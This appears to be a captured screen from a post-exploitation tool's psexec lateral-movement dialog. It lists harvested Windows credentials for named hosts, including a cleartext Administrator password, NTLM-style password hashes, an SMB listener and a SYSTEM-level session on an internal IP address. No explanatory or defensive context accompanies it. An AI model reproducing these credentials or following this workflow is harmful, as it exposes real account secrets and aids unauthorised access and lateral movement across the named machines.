 psexec
user password realm note
sellercube_lb b7f1ad1907000b... WIN-5PF7AS23KUC
Administrator Bgsell0000 WIN-5PF7AS23KUC
cmy 32ed87bdb5fdc5... WIN-5PF7AS23KUC
Administrator d4616051c370c... USERCN-1FH22CTI
Administrator Bgsell0000 USERCN-1FH22CTI
User: Administrator
Password: d4616051c370c1ae742f4db998fbdae1
Domain: USERCN-1FH22CTI
Listener: smb ...
Session: SYSTEM * via 192.168.1.180@596 ...
Use session's current access token
Launch Help